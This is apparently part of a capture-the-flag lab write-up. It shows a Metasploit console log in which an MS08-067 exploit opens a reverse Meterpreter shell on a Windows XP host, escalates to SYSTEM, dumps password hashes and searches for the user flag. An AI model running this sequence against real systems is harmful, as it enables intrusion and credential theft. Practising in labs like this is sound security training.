 msf6 exploit(windows/smb/ms08_067_netapi) > run
[*] Started reverse TCP handler on 10.10.16.178:4444
[*] 10.10.10.4:445 - Automatically detecting the target...
[*] 10.10.10.4:445 - Fingerprint: Windows XP - Service Pack 3 - lang:Unknown
[*] 10.10.10.4:445 - We could not detect the language pack, defaulting to English
[*] 10.10.10.4:445 - Selected Target: Windows XP SP3 English (AlwaysOn NX)
[*] 10.10.10.4:445 - Attempting to trigger the vulnerability...
[*] Sending stage (175174 bytes) to 10.10.10.4
[*] Meterpreter session 1 opened (10.10.16.178:4444 -> 10.10.10.4:1030) at 2021-04-04 05:59:35 +0200
meterpreter > whoami
[-] Unknown command: whoami.
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > hashdump
Administrator:500:b47234f31e261b47587db580d0d5f393:b1e8bd81ee9a6679befb976c0b9b6827:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
HelpAssistant:1000:0ca071c2a387b648559a926bfe39f8d7:332e3bd65dbe0af563383faff76c6dc5:::
john:1003:dc6e5a1d0d4929c2969213afe9351474:54ee9a60735ab539438797574a9487ad:::
SUPPORT_388945a0:1002:aad3b435b51404eeaad3b435b51404ee:f2b8398cafc7174be746a74a3a7a3823:::
meterpreter > search -f user.txt
Found 1 result...
    c:\Documents and Settings\john\Desktop\user.txt (32 bytes)